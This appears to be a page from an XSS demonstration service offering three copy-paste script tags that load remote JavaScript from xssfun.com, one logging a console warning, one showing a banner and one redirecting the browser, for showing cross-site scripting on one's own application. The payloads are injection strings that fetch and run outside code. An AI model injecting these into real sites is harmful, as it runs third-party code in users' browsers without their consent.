The most basic test is to simply throw a warning in the browser console. This doesn't
disrupt the user experience. If you are going to test these on a live site, this
is your best option.
Copy the code below and paste it around in your application:

Copy the code below and paste it around in your application:
<script src="https://xssfun.com/whisper.js"></script>

To start getting attention, though, try using this warning banner. So that it won't
wreck a production application, it will only show the banner once per hour, based
on a client side cookie.
Copy the code below and paste it around in your application:

Copy the code below and paste it around in your application:
<script src="https://xssfun.com/banner.js"></script>

Need to demonstrate more power? XSS attacks can do pretty much anything JavaScript
can do, including take the user to a page controlled by an attacker. Imagine a bad
actor didn't need for users to click on a phishing email - their browser would
run the page automatically!

<script src="https://xssfun.com/rickroll.js"></script>
